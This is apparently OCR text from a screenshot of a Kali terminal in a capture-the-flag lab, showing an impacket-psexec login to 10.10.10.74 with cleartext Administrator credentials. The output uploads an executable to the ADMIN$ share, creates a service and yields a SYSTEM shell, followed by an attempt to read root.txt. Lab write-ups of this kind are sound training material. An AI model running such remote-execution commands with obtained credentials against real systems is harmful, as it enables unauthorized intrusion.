 └─$ impacket-psexec Administrator:Welcome1\!@10.10.10.74
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.74.....
[*] Found writable share ADMIN$
[*] Uploading file uFnIjAoC.exe
[*] Opening SVCManager on 10.10.10.74.....
[*] Creating service yeph on 10.10.10.74.....
[*] Starting service yeph.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> cd ..
cC:\Windows> d ..
C:\> cd Users
C:\Users> cd Administrator
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> type root.txt
Access is denied.
C:\Users\Administrator\Desktop> whoami
nt authority\system
KAL
"the quieter you be
Home